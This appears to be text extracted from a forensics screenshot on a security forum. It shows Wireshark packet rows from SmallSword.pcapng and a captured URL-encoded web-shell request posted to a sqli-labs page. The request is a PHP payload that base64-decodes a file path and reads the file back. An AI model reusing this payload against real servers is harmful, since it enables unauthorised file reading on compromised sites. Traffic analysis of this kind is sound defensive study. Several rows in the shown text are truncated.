 16564 2023-08-03 12:32:35.144140 192.168.77.135 192.168.77.155 HTTP 813 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-
21955 2023-08-03 12:33:50.007841 192.168.77.155 192.168.77.135 HTTP 923 HTTP/1.1 200 OK (text/html)
22061 2023-08-03 12:36:12.216023 192.168.77.135 192.168.77.155 HTTP 1009 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-
22062 2023-08-03 12:36:12.219
22640 2023-08-03 12:37:43.431
22641 2023-08-03 12:37:43.435
22649 2023-08-03 12:37:43.601
22650 2023-08-03 12:37:43.603
22776 2023-08-03 12:37:52.113
24293 2023-08-03 12:37:52.436
24320 2023-08-03 12:37:56.724
24322 2023-08-03 12:37:56.815
24393 2023-08-03 12:38:10.611
Wireshark · HTML Form URL Encoded (urlencoded-form) · SmallSword.pcapng
0x6a33afb875442=RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy9odW9yb25nLmV4ZQ%3D%3D&6ea280898e404bfabd0ebb7
02327b19f=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Becho%20%22-
%3E%7C%22%3B%24F%3Dbase64_decode(get_magic_quotes_gpc()%3Fstripslashes(%24_POST%5B%220x6a33afb875442%22%5D)
%3A%24_POST%5B%220x6a33afb875442%22%5D)%3B%24fp%3D%40fopen(%24F%2C%22r%22)%3Bif(%40fgetc(%24fp))%7B%40fclose(%24fp)
%3B%40readfile(%24F)%3B%7Delse%7Becho(%22ERROR%3A%2F%2F%20Can%20Not%20Read%22)%3B%7D%3Becho%20%22%7C%3C-%22%3Bdie()
%3B
先知社区